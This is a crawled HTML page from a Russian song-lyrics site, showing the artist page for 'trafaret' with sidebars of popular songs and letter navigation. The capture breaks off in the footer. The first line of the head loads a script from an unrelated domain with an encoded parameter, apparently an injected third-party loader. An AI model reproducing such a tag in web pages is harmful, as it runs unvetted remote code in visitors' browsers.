

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/trafaret
body_size: 6032
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен trafaret - читать онлайн. Слова песен trafaret</title>
	<meta name="description" content="Здесь представлены слова песен trafaret, которые можно чиать онлайн или поделиться словами песен trafaret с друзьями.">
	<meta name="keywords" content="тексты песен trafaret, текст песни, слова песен trafaret">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">trafaret</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/r/a/trafaret.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/r/a/trafaret_ia_ia.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/trafaret_%d0%b8%d0%b0-%d0%b8%d0%b0" >trafaret - Иа-иа</a>
						
											</span>
				</li>
					</ul>
	</div>
</article>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/trading-yesterday_shattered" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/r/a/trading_yesterday_shattered.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/trading-yesterday_shattered" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Trading Yesterday - Shattered</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/григорий-лепс-и-ирина-аллегрова_я-тебе-не-верю" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/i/grigorij_leps_i_irina_allegrova_ja_tebe_ne_veru.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/григорий-лепс-и-ирина-аллегрова_я-тебе-не-верю" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Григорий Лепс и Ирина Аллегрова - Я тебе не верю</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/unknown-beat_%d0%bb%d1%8e%d0%b1%d0%b8%d1%82-%d0%bd%d0%b5-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82-%d1%8f-%d1%80%d1%83%d0%ba%d0%b8-%d0%bb%d0%be%d0%bc%d0%b0%d1%8e-%d0%b8-%d0%bf%d0%b0%d0%bb%d1%8c%d1%86%d1%8b-%d1%80%d0%b0%d0%b7%d0%b1%d1%80%d0%b0%d1%81%d1%8b%d0%b2%d0%b0%d1%8e-%d1%80%d0%b0%d0%b7%d0%bb%d0%be%d0%bc%d0%b0%d0%b2%d1%88%d0%b8-%d1%82%d0%b0%d0%ba" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/n/k/[base64].jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/unknown-beat_%d0%bb%d1%8e%d0%b1%d0%b8%d1%82-%d0%bd%d0%b5-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82-%d1%8f-%d1%80%d1%83%d0%ba%d0%b8-%d0%bb%d0%be%d0%bc%d0%b0%d1%8e-%d0%b8-%d0%bf%d0%b0%d0%bb%d1%8c%d1%86%d1%8b-%d1%80%d0%b0%d0%b7%d0%b1%d1%80%d0%b0%d1%81%d1%8b%d0%b2%d0%b0%d1%8e-%d1%80%d0%b0%d0%b7%d0%bb%d0%be%d0%bc%d0%b0%d0%b2%d1%88%d0%b8-%d1%82%d0%b0%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">unknown.beat - Любит? не любит? Я руки ломаю  и пальцы разбрасываю разломавши  так</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tracy-chapman_say-hallelujah" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/r/a/tracy_chapman_say_hallelujah.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tracy-chapman_say-hallelujah" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Tracy Chapman - "Say Hallelujah"</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/trading-yesterday_one-day" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/r/a/trading_yesterday_one_day.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/trading-yesterday_one-day" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Trading Yesterday - One Day</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/н-а-римский-корсаков-опера-садко_колыбельная-волховы" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/_/a/n_a_rimskij_korsakov_opera_sadko_kolibelnaja_volhovi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/н-а-римский-корсаков-опера-садко_колыбельная-волховы" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Н. А. Римский-Корсаков опера "Садко" - Колыбельная Волховы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/игорь-растеряев_ермак" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/i/g/o/igor_rasterjaev_ermak.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/игорь-растеряев_ермак" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Игорь Растеряев - Ермак</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/жека-кто-там_как-у-вас-там" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/h/e/zheka_kto_tam_kak_u_vas_tam.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/жека-кто-там_как-у-вас-там" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жека Кто ТАМ? - Как у вас там?</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tracktor-bowling_%d1%87%d0%b5%d1%80%d1%82%d0%b0-%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%be-%d1%81%d0%bb%d1%8b%d1%88%d1%83-%d0%b2%d0%be-%d1%81%d0%bd%d0%b5-%d1%88%d1%83%d0%bc-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d1%8b%d1%85-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%bf%d1%8c%d1%8f%d0%bd%d1%8b%d0%b9-%d1%85%d0%be%d1%85%d0%be%d1%82-%d0%bd%d0%be%d1%87%d0%b5%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/h/e/[base64].jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tracktor-bowling_%d1%87%d0%b5%d1%80%d1%82%d0%b0-%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%be-%d1%81%d0%bb%d1%8b%d1%88%d1%83-%d0%b2%d0%be-%d1%81%d0%bd%d0%b5-%d1%88%d1%83%d0%bc-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d1%8b%d1%85-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%bf%d1%8c%d1%8f%d0%bd%d1%8b%d0%b9-%d1%85%d0%be%d1%85%d0%be%d1%82-%d0%bd%d0%be%d1%87%d0%b5%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Tracktor Bowling - Черта] (Я часто слышу во сне шум прошлых дней, Пьяный хохот ночей</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
